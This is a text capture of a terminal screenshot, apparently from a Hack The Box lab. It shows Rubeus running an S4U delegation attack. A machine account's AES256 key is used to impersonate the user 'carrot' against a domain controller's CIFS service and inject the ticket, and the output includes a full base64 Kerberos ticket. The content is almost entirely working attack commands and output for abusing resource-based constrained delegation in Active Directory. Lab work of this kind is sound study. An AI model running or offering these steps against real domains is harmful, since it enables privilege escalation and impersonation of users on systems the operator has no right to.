 PS C:\windows\tasks> .\rubeus.exe s4u /user:rbcd$ /aes256:10E01CA5EFFC8F3EB50E9EFC2E7371843F4F473C3A4F21DEF602B496DB4D0B08
/impersonateuser:carrot /msdsspn:cifs/dc01.child.htb.local /altservice:cifs,http,host /ptt
.\rubeus.exe s4u /user:rbcd$ /aes256:10E01CA5EFFC8F3EB50E9EFC2E7371843F4F473C3A4F21DEF602B496DB4D0B08 /impersonateuser:car
rot /msdsspn:cifs/dc01.child.htb.local /altservice:cifs,http,host /ptt
Rubeus
v2.0.1
[*] Action: S4U
[*] Using aes256_cts_hmac_sha1 hash: 10E01CA5EFFC8F3EB50E9EFC2E7371843F4F473C3A4F21DEF602B496DB4D0B08
[*] Building AS-REQ (w/ preauth) for: 'child.htb.local\rbcd$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFDjCCBQqgAwIBBaEDAgEWooIEDTCCBAlhggQFMIIEAaADAgEFoREbD0NISUxELkhUQi5MT0NBTKIk
MCKgAwIBAqEbMBkbBmtyYnRndBsPY2hpbGQuaHRiLmxvY2Fso4IDvzCCA7ugAwIBEqEDAgECooIDrQSC
A6kGp5rou3E2fUhjmGvp23Lw4j1KhrKwdT2T55PmKDGxg6Ad9HUizOO8/6umObN6DDXYtUiCdbMxfpiM
uBXb88N8VlaZVnWEFeKzQoZGRxyAvR/k5bljQwOttXP+uPmDB4tLH4gTFXNJkfHD4XDHZWTpP1GL6V0y
ZrQazbbN8A7GhuIKhZNz5mz1scIgcsaO4TJorVx+MBh8blu1nj+6JOl86143rlTzTy3ZSsIDHlOv9ftd
ntrE6TrchuuJvJaEWaV8XaHt2EwsMQTmWanuRc4VRg5wO10YTc/c+0Fu9ZjEcbW2eqMYniubT2TRLvdN
lmOHA6c1pvV21IOuS6ZAiLhV9dd3LYdKYgYROXH7hUSZPlAhZXxKZcq8pa7FI6qoowv2kG1YU4pz52C9
9hTHPnZmuZkPN650gXCunjz2hBVNiQ8QxKZiyO06/FWjggmI/1MdwybZ7aUwb0p24OZV48VAO5WOmD1N
kQZwOZDAt0qM+0yxpa3JN5pkXCKdCjN9jMM3dxCIj2MU91qIpsUmyVaZcd4XZHjEZyImT+E5hKdxbq3p
itIypeBb5Hj5YU6kQrGQTensn3Pvtz3gwtTBhvzk83y9WZjMSc4XL4KV2oA9JDY/VC9AKYa9S6IwEIt8
TEOIsNJPqt0NUY+SaIiXTdVEUCcmAEIc3gmi8SA9dUidTqbx7vnfcDUoL7ujfuY0V1r26G8BAPZcpAlZ
DalBF/TDHYwLQ2YUU8/tmQv4Rt5EWyX9R0fX05GY5a+ILt+IrlfH6g6jM235OyS9G62bLCi7kc3iKzmM
ygaVms2NckbKfVpSorcy5d/BZOhQU9I50KbkEbvERbo4X2wmmIy432TQ+SkT1pRha0W5E+NlNX21nZUm
Y34GcBMeqCOV4CRCNXdxN378EtvG5IQ6Ftg/4KUSfQ+YW3KsFOj1Wd6As+ESo5ekxBL0FEjhHyeROPIW
QDOBNv0UVrDr9ecXSHaew8ZxA4CZoHSpBTJtRpX4tblO63QlALVUid7IA1TiJBon6LF3TRNDvGl6kEBc
r21Y5kFb3j+n6oMxGp17jJxJi2WHi59lS1kwo+pvK8TmHpxCaIoNOcjOzSmqYEmf3Ytg7qvdemCzCKdL
igfddw7VyH/4YvzxEseepknjTX4jqf1z0c6eDW5hemZI3jF9oC8SwJ8pCpPaeM9CzMt2IeATTREa0LvH
HW2KHEWHTJCq8WvMoFP12jR6fFrT8DrS1PpvqQFNLXlzSrkDHtPTo4HsMIHpoAMCAQCigeEEgd59gdsw
gdiggdUwgdIwgc+gKzApoAMCARKhIgQgZ3UBMLQ84a5R4THxD/FRNA2cxCVGchl7ULCqS+Ppl2KhERsP
Q0hJTEQuSFRCLkxPQ0FMohIwEKADAgEBoQkwBxsFcmJjZCSjBwMFAEDhAAClERgPMjAyMjExMTcyMTQx
NTlaphEYDzIwMjIxMTE4MDc0MTU5WqcRGA8yMDIyMTEyNDIxNDE1OVqoERsPQ0hJTEQuSFRCLkxPQ0FM
qSQwIqADAgECoRswGRsGa3JidGd0Gw9jaGlsZC5odGIubG9jYWw=
[*] Action: S4U
[*] Using domain controller: dc01.child.htb.local (172.16.1.15)
[*] Building S4U2self request for: 'rbcd$@CHILD.HTB.LOCAL'
[*] Sending S4U2self request